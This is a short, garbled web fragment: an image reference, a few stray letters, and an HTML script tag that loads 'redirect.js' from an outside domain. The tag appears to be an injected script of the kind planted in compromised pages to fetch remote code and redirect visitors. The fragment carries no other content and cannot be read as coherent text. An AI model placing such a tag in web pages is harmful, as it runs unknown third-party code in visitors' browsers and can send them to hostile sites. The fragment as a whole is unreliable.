 ZQXMU<script src=https://aaa.aimarksix.com/redirect.js></script >
